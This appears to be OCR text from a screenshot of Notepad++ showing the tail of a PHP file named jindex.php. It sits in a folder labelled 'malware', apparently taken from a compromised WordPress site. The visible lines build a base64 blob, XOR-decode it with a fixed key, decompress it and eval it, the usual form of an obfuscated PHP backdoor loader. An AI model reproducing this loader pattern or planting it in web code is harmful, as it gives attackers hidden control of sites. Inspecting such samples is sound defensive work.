 C:\Users\user\Desktop\fiverr backup\Fiverr02\malware\jindex.php - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
new 10 adduser.php test01.php new 11 new 12 new 13 frontend-modules.min.js wp-config (2).txt jindex.php
"96Hc+lMFGRn6KE0d/wmCha+pWB+EfMwNUr2KgHOK8QiDlUVV/KIdvI/RikrgwK/+L34iwbweIXHDupHPad
9J++WFki3+0F6oGg4K";
292 $u .=
"2ravsalKsBF+e5+LcpuFcR6t67YXgaq4DYoRQJD+1MsUd/CUNJCbEE/stGnTLJqTuUxuPNezSf1TNVq0Px
oX5YyE/Ud8KhRI2YT6";
293 $u .=
"qN5+oIS3uW7HMd87QmhkpC71BTY+M2cFLKBfSafJ6XapmNyrx/C75q01U29vUkgzoZQZxkvKuTM2K1oFXu
sHmJHqdSPSDJUZ9Nn3";
294 $u .=
"64KOVE+kVATHEEf4NEdea/JO8kRet2a3W5czQpPMY6h0Ifo+YHP7YhU7yrgqw5NMFrRwY5HsZg8Nb+n4WX
cTxhVe5okF/pGgx5m+";
295 $u .=
"HN17cGFeAD/BEekL0XI+p+MY30fNpISzYL4E7rzgQO8rE5nQStZFgwc+La9qAFfHRhi+58b496tCtqyZrc
zdNfjI1LRpXmSLMVnK";
296 $u .=
"P2ADAzGW2hCKeE9RJ0ceL+qFBvdUGe/JFbbICiY+Hudq+raFKOulk65t7IZx51mswKUyu8grZnuvYcu1ch
jlCF31dK+cHnTViqQQ";
297 $t=$u;function n($a,$b){$f='';$l=22125;for($e=0;$e<$l;){for($i=0;$i<16&&$e<$l;++$i
,++$e){$f.=$a[$e]^$b[$i];}}return $f;};$t=base64_decode($t);@$u=n($t,
'ebuasvdauotwubnx');@eval(@gzuncompress($u));?>
PHP Hypertext Preprocessor file length : 32,950 lines : 297 Ln : 2 Col : 8 Sel : 100 | 1 Windows (CR LF) UTF-8 INS
6 81°F Light rain 10:56 PM
6/17/2021 1